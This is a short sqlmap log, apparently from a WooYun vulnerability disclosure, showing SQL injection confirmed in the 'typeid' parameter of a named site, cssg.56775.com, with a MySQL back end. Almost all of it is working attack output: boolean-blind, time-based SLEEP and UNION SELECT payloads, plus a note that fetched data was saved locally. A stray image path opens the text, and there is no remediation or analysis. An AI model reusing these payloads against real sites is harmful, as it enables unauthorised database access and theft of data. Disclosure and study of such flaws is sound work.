 [13:48:33] [INFO] GET parameter 'typeid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=374) AND 1404=1404 AND (2198=2198
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: typeid=374) AND (SELECT * FROM (SELECT(SLEEP(5)))tBnb) AND (2964=2964
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: typeid=-7555) UNION ALL SELECT CONCAT(0x7171717a71,0x44746b416454536d7953444f536d515757426b6641667142664149
4c724d496759484e7a58705769,0x71767a7871)-- IqqX
---
[13:48:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[13:48:47] [INFO] fetched data logged to text files under 'C:\Users\Pzack\.sqlmap\output\cssg.56775.com
www.wooyun.org